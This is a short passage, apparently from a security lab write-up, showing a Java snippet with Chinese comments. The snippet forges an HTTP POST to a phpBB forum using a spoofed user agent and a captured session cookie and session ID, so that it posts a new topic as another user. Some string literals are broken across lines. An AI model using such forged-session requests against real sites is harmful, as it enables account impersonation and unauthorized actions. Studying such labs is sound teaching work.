 // AddRequestProperty方法用于添加HTTP标头信息。
// 在这里，我们将用户代理HTTP标头添加到伪造的HTTP数据包中。
urlConn.addRequestProperty("User-agent", "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.8) Gecko/20100722");
urlConn.addRequestProperty("Cookie", "phpbb2mysql_t=a%3A5%3A%7Bi%3A5%3Bi%3A1647392516%3Bi%3A6%3Bi%3A1647392577%3B
i%3A7%3Bi%3A1647397153%3Bi%3A8%3Bi%3A1647400931%3Bi%3A9%3Bi%3A1647401223%3B%7D; phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autol
oginid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%223%22%3B%7D; phpbb2mysql_sid=866b2395e65d6a97a854a5f5537021d2")
;
// HTTP发布数据包括要发送到服务器的信息。
String data = "subject=TASK4auto0java&addbbcode18=%23444444&addbbcode20=0&helpbox=Close+all+open+bbCode+tags&mess
age=SKPriminAAAAAAAAAAAAAUTO99999000000000000000000000&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid=866b23
95e65d6a97a854a5f5537021d2&f=1&post=Submit";